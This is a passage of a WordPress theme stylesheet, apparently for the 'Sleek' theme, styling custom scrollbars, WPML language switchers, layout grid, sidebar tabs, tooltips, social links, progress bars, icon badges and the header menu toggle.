  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/*------------------------------------------------------------
 * 3. HORIZONTAL SCROLLBAR x-axis
 *------------------------------------------------------------*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 0px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 3px;
  margin: 10px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/*------------------------------------------------------------
 * 5. TRANSITIONS
 *------------------------------------------------------------*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * 6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------*/
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #cecece;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background: #3f3f53;
}
.mCustomScrollBox:hover .mCSB_dragger .mCSB_dragger_bar {
  background: #3f3f53;
}
/*------------------------------------------------------------
 * WPML
 *------------------------------------------------------------*/
.widget_icl_lang_sel_widget {
  overflow: visible !important;
}
.menu-item-language img.iclflag,
#lang_sel img.iclflag,
#lang_sel_click img.iclflag {
  margin-right: 7px;
  vertical-align: baseline;
}
.theme-sleek #lang_sel,
.theme-sleek #lang_sel_click {
  text-align: left;
}
.theme-sleek #lang_sel a,
.theme-sleek #lang_sel_click a {
  padding-left: 0;
  border: none;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.theme-sleek #lang_sel a.lang_sel_sel,
.theme-sleek #lang_sel_click a.lang_sel_sel {
  position: relative;
  background: #ffffff;
  color: #3f3f53;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.theme-sleek #lang_sel a.lang_sel_sel:after,
.theme-sleek #lang_sel_click a.lang_sel_sel:after {
  content: "\e892";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-left: 5px;
  font-size: 1.2em;
  position: absolute;
  top: 15px;
  right: 15px;
}
.theme-sleek #lang_sel ul ul,
.theme-sleek #lang_sel_click ul ul {
  top: 38px;
  width: 100%;
  border-top: none;
}
.theme-sleek #lang_sel ul ul a,
.theme-sleek #lang_sel_click ul ul a {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel ul ul a:hover,
.theme-sleek #lang_sel_click ul ul a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek #lang_sel ul ul li:last-child a,
.theme-sleek #lang_sel_click ul ul li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  overflow: hidden;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical ul,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal ul {
  height: auto;
  top: 0;
  border-top: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li {
  float: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:first-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:first-child a {
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:last-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a {
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .header #lang_sel,
.theme-sleek .header #lang_sel_click,
.theme-sleek .header #lang_sel_list {
  margin-left: auto;
  margin-right: auto;
}
.theme-sleek .header #lang_sel li,
.theme-sleek .header #lang_sel_click li,
.theme-sleek .header #lang_sel_list li {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
/* Dark Mode
 *------------------------------------------------------------*/
.theme-sleek .dark-mode #lang_sel a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a,
.theme-sleek .dark-mode #lang_sel_click ul ul a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a:hover,
.theme-sleek .dark-mode #lang_sel_click ul ul a:hover,
.theme-sleek .dark-mode #lang_sel ul ul a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click ul ul a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
/* layout */
/*------------------------------------------------------------
 * Layout common classes and setup
 *------------------------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}
/*------------------------------------------------------------
 * Main Layout
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  html,
  body {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    overflow: hidden;
  }
}
/*------------------------------------------------------------
 * Touchscreen Header Behavior with overrides for desktop
 *------------------------------------------------------------*/
.header {
  z-index: 4;
  height: 100%;
  position: fixed;
  width: 260px;
  left: -260px;
  top: 0px;
  /* /media query */
}
.header__overflow {
  overflow: hidden;
  height: 100%;
}
.header .nano-content {
  padding: 50px 20px 20px;
  height: 100%;
  overflow-y: scroll;
}
.header:before {
  content: "";
  opacity: 0;
  visibility: hidden;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 260px;
  right: 0;
  bottom: 0;
  width: 990px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .header {
    position: fixed !important;
    overflow: visible !important;
  }
}
@media only screen and (min-width: 1200px) {
  .header {
    position: relative;
    width: 250px;
    left: 0;
    float: left;
  }
  .header:before {
    content: none;
  }
}
/* touchscreen nav toggle on*/
body.touchscreen-header-open {
  overflow: hidden;
  position: relative;
}
body.touchscreen-header-open .header {
  left: 0;
}
body.touchscreen-header-open .header:before {
  pointer-events: none;
  visibility: visible;
  opacity: 0.9;
}
/* Layout: Sidebar
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sidebar--true {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
  }
  .sidebar--true .sidebar {
    position: relative;
    width: 304px;
    float: right;
    overflow: hidden;
  }
  .sidebar--true .main-content {
    margin-right: -304px;
    width: 100%;
    float: left;
  }
  .sidebar--true .main-content__inside {
    margin-right: 304px;
  }
}
/* /media query */
/* Layout: Basics - Tablet & Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .content-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    -webkit-overflow-scrolling: touch;
  }
  .content-wrapper__inside {
    width: 100%;
  }
}
/* /media query */
/* Layout: Desktop - Big
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar--true .sidebar {
    width: 401px;
  }
  .sidebar--true .main-content {
    margin-right: -401px;
  }
  .sidebar--true .main-content__inside {
    margin-right: 401px;
  }
}
/* /media query */
/* Independent Sidebar Styles
 *------------------------------------------------------------*/
.independent-sidebar--true {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .independent-sidebar--true .content-wrapper {
    overflow: hidden;
  }
  .independent-sidebar--true .content-wrapper__inside {
    height: 100%;
  }
  .independent-sidebar--true .main-content {
    display: block;
    overflow: hidden;
    height: 100%;
  }
  .independent-sidebar--true .main-content__inside {
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
  }
  .js .independent-sidebar--true .main-content__inside {
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar {
    height: 100%;
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar__content {
    max-height: 100%;
    height: 100%;
  }
}
/*------------------------------------------------------------
 * Max Width Wrapper
 *------------------------------------------------------------*/
.max-width-wrapper {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .max-width-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .max-width-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
/*------------------------------------------------------------
 * Grid System
 *------------------------------------------------------------*/
[class^='column--'],
[class*='column--'] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}
[class^='column--']:empty,
[class*='column--']:empty {
  margin-bottom: 0;
}
.row__inwrap:before,
.row__inwrap:after {
  display: table;
  content: "";
}
.row__inwrap:after {
  clear: both;
}
.full-width--true {
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
.full-width--true .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .full-width--true .row__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.full-width--true .main-content--m-plus .row__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sidebar .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .column-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  [class^='column--'],
  [class*='column--'] {
    float: left;
    min-height: 1px;
    margin-bottom: 0;
  }
  [class^='column--'] [class^='column--']:first-of-type,
  [class*='column--'] [class^='column--']:first-of-type,
  [class^='column--'] [class*='column--']:first-of-type,
  [class*='column--'] [class*='column--']:first-of-type {
    padding-left: 0;
  }
  [class^='column--'] [class^='column--']:last-of-type,
  [class*='column--'] [class^='column--']:last-of-type,
  [class^='column--'] [class*='column--']:last-of-type,
  [class*='column--'] [class*='column--']:last-of-type {
    padding-right: 0;
  }
  .column--1-1 {
    width: 100%;
  }
  .column--1-2 {
    width: 50%;
  }
  .column--1-3 {
    width: 33.33333333333333%;
  }
  .column--1-4 {
    width: 25%;
  }
  .column--1-5 {
    width: 20%;
  }
  .column--1-6 {
    width: 16.666666666666664%;
  }
  .column--2-3 {
    width: 66.66666666666666%;
  }
  .column--2-4 {
    width: 50%;
  }
  .column--3-4 {
    width: 75%;
  }
  .column--2-5 {
    width: 40%;
  }
  .column--3-5 {
    width: 60%;
  }
  .column--4-5 {
    width: 80%;
  }
  .column--2-6 {
    width: 33.33333333333333%;
  }
  .column--3-6 {
    width: 50%;
  }
  .column--4-6 {
    width: 66.66666666666666%;
  }
  .column--5-6 {
    width: 83.333333335%;
  }
}
/*------------------------------------------------------------
 * Sidebar Layout and Tabs
 *------------------------------------------------------------*/
.sidebar {
  position: relative;
  padding-top: 0px;
}
.sidebar .nano-content {
  padding: 60px 30px 0;
  /* /media query */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sidebar .nano-content {
    padding: 40px 32px 0 32px;
  }
}
@media only screen and (min-width: 1400px) {
  .sidebar .nano-content {
    padding: 50px 51px 0 50px;
  }
  .sidebar--tabs-active.sidebar .nano-content {
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  /* Tabs Style
	 *------------------------------------------------------------*/
  .sidebar__tabs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
  }
  .sidebar__tabs a {
    display: block;
    float: left;
    font-family: "Shadows Into Light Two", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 20px;
    line-height: 1em;
    text-transform: uppercase;
    color: #777777;
  }
  .sidebar__tabs a:hover {
    color: #3f3f53;
  }
  .sidebar__tabs a:first-child {
    text-align: left;
    width: 60%;
  }
  .sidebar__tabs a:last-child {
    text-align: right;
    width: 40%;
  }
  .sidebar__tabs a.active {
    color: #3f3f53;
  }
  .sidebar__tabs:after {
    content: "";
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    display: block;
    border-top: 1px solid #3f3f53;
    height: 0;
    margin: 30px 0;
    opacity: 0.2;
    width: 45px;
    margin: 45px 0;
    opacity: 1;
    margin: 39px 0 0;
    /* sidebar height - 1px border */
    position: absolute;
    margin-left: 0;
    left: 30px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    left: 100%;
    margin-left: -75px;
    /* -separator width - sidebar padding */
  }
  .dark-mode .sidebar__tabs a {
    color: #aaaaaa;
  }
  .dark-mode .sidebar__tabs a:hover {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs a.active {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs:after {
    border-top-color: #ffffff;
  }
  /* Tab Content Style and Behavior
	 *------------------------------------------------------------*/
  .sidebar--tabs-active {
    padding-top: 80px;
  }
  .sidebar--tabs-active .sidebar__tabs {
    top: 40px;
  }
  .sidebar--tabs-active .sidebar__content {
    width: 100%;
    position: relative;
  }
  .sidebar--tabs-active .sidebar__general,
  .sidebar--tabs-active .sidebar__comments {
    width: 100%;
    position: absolute;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .sidebar--comments-active .sidebar__general {
    left: 100%;
  }
  .sidebar--comments-active .sidebar__comments {
    left: 0;
  }
  .sidebar--general-active .sidebar__general {
    left: 0;
  }
  .sidebar--general-active .sidebar__comments {
    left: -100%;
  }
}
/* /media query */
/* Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar__tabs {
    padding: 0 50px;
  }
  .sidebar__tabs:after {
    left: 50px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    margin-left: -95px;
  }
}
/* /media query */
/* elements */
/*------------------------------------------------------------*/
/* 	Tooltip
/*------------------------------------------------------------*/
.tooltip {
  position: relative;
  display: inline-block;
}
.tooltip:after,
.tooltip:before {
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.tooltip:after {
  content: attr(data-tooltip);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  background: #3f3f53;
  color: #ffffff;
  font-size: 0.875em;
  /* 16px : 14px */
  font-style: italic;
  font-weight: 300;
  white-space: nowrap;
}
.dark-mode .tooltip:after {
  background: #ffffff;
  color: #3f3f53;
}
.tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent;
}
.tooltip:hover:after,
.tooltip:hover:before {
  opacity: 1;
  visibility: visible;
}
/* 	Tooltip Right
/*------------------------------------------------------------*/
.tooltip--right:after,
.tooltip--right:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.tooltip--right:after {
  margin-left: 20px;
}
.tooltip--right:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .tooltip--right:before {
  border-right-color: #ffffff;
}
.tooltip--right:hover:after,
.tooltip--right:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Left
/*------------------------------------------------------------*/
.tooltip--left:after,
.tooltip--left:before {
  right: 100%;
  top: 50%;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.tooltip--left:after {
  margin-right: 20px;
}
.tooltip--left:before {
  margin-right: 9px;
  border-left-color: #3f3f53;
}
.dark-mode .tooltip--left:before {
  border-left-color: #ffffff;
}
.tooltip--left:hover:after,
.tooltip--left:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Top
/*------------------------------------------------------------*/
.tooltip--top:after,
.tooltip--top:before {
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
}
.tooltip--top:after {
  margin-bottom: 20px;
}
.tooltip--top:before {
  margin-bottom: 9px;
  border-top-color: #3f3f53;
}
.dark-mode .tooltip--top:before {
  border-top-color: #ffffff;
}
.tooltip--top:hover:after,
.tooltip--top:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/* 	Tooltip Bottom
/*------------------------------------------------------------*/
.tooltip--bottom:after,
.tooltip--bottom:before {
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}
.tooltip--bottom:after {
  margin-top: 20px;
}
.tooltip--bottom:before {
  margin-top: 9px;
  border-bottom-color: #3f3f53;
}
.dark-mode .tooltip--bottom:before {
  border-bottom-color: #ffffff;
}
.tooltip--bottom:hover:after,
.tooltip--bottom:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*------------------------------------------------------------
 * Social Nav & Share
 *------------------------------------------------------------*/
.social-nav {
  text-align: center;
}
.social-nav:before,
.social-nav:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
  border-top-style: dotted;
}
.dark-mode .social-nav:before,
.dark-mode .social-nav:after {
  border-top-color: #ffffff;
}
.social-nav__title {
  display: none;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #cecece;
  line-height: 48px;
  float: left;
}
.main-content--m-plus .social-nav__title {
  display: block;
}
.social-nav__items {
  position: relative;
  z-index: 1;
  /* link hover to be above separator line */
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
}
.sidebar .social-nav__items {
  margin: 0 0 0 -1px;
}
.main-content--m-plus .social-nav__title + .social-nav__items {
  float: right;
}
.social-nav .social-nav__item {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.social-nav .social-nav__link {
  display: block;
  width: 48px;
  height: 50px;
  line-height: 54px;
  margin: -1px 0;
  text-align: center;
  color: inherit;
}
.social-nav .social-nav__link:hover {
  background: #6c83b1;
  color: #ffffff;
}
.social-nav--big {
  margin-top: 30px;
  margin-bottom: 30px;
}
.social-nav--big:before,
.social-nav--big:after {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  border-top-style: solid;
}
.social-nav--big .social-nav__link {
  width: 40px;
  height: 70px;
  line-height: 70px;
  font-size: 22px;
  color: #3f3f53;
}
.social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
.dark-mode .social-nav--big .social-nav__link {
  color: #ffffff;
}
.dark-mode .social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
/*------------------------------------------------------------
 * CTA
 *------------------------------------------------------------*/
.sleek-cta {
  padding: 30px 0 50px;
  text-align: center;
}
.sleek-cta__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-cta__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .sleek-cta__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sleek-cta span {
  margin-right: 20px;
  vertical-align: middle;
}
.sleek-cta .button {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  background: #6c83b1;
  color: #ffffff;
  margin-top: 20px;
  overflow: visible;
}
.sleek-cta .button[class*='button--outline'] {
  line-height: 48px;
}
.sleek-cta .button:hover {
  background: #3f3f53;
  color: #ffffff;
}
.dark-mode.sleek-cta .button {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode.sleek-cta .button:hover {
  background: #ffffff;
  color: #3f3f53;
}
/*------------------------------------------------------------
 * Progress Bar
 *------------------------------------------------------------*/
.progress-bar {
  width: 100%;
  margin-bottom: 30px;
}
.progress-bar .meta {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 5px;
  padding: 0 5px;
}
.progress-bar .meta a {
  color: #3f3f53;
}
.progress-bar .meta a:hover {
  color: #6c83b1;
}
.progress-bar .meta .percent {
  float: right;
}
.progress-bar .bar {
  width: 100%;
  clear: both;
  overflow: hidden;
  height: 4px;
  background: #f5f5f5;
}
.progress-bar .bar div {
  -webkit-transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 100%;
  width: 0;
  background: #cecece;
}
.color-black.progress-bar .bar div {
  background: #3f3f53;
}
.color-primary.progress-bar .bar div {
  background: #6c83b1;
}
.color-white.progress-bar .bar div {
  background: #ffffff;
}
/*------------------------------------------------------------
 * Icon Badge
 *------------------------------------------------------------*/
.icon--badge {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.icon--badge:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Sizes
 *------------------------------------------------------------*/
.icon--badge {
  width: 60px;
  height: 60px;
  font-size: 20px;
}
.icon--badge:hover,
a:hover .icon--badge {
  font-size: 26px;
}
.icon--badge--medium {
  width: 80px;
  height: 80px;
  font-size: 26px;
}
.icon--badge--medium:hover,
a:hover .icon--badge--medium {
  font-size: 30px;
}
.icon--badge--large {
  width: 120px;
  height: 120px;
  font-size: 26px;
}
.icon--badge--large:hover,
a:hover .icon--badge--large {
  font-size: 32px;
}
/* Styles
 *------------------------------------------------------------*/
.icon--badge--grey {
  background: rgba(63, 63, 83, 0.05);
  color: #777777;
}
.icon--badge--grey:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--grey {
  background: #6c83b1;
  color: #ffffff;
}
.icon--badge--white {
  background: #ffffff;
  color: #3f3f53;
}
.icon--badge--white:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--white {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode .icon--badge {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.05);
}
.dark-mode .icon--badge:hover {
  background: transparent;
}
a:hover .dark-mode .icon--badge {
  background: #6c83b1;
  color: #ffffff;
}
/* Header
 *------------------------------------------------------------*/
.header {
  text-align: center;
}
.header__inwrap {
  position: relative;
  min-height: 100%;
  padding-bottom: 40px;
  /* js set based on footer height */
}
.header__logo {
  display: block;
  margin-bottom: 80px;
}
.header__logo img {
  max-height: 100%;
}
.header__toggle {
  position: absolute;
  display: block;
  width: 60px;
  height: 56px;
  z-index: 3;
  top: 0;
  right: -60px;
}
.header__toggle div {
  transition: background 0.3s 0.5s ease;
  -webkit-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  transform: translate(0, 10px);
}
.header__toggle div,
.header__toggle div:before,
.header__toggle div:after {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 15px;
  width: 30px;
  height: 3px;
  background: #6c83b1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.header__toggle div:before,
.header__toggle div:after {
  content: '';
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;
  transition: top 0.3s 0.6s ease, transform 0.3s ease;
  left: 0;
}
.header__toggle div:before {
  top: 10px;
}
.header__toggle div:after {
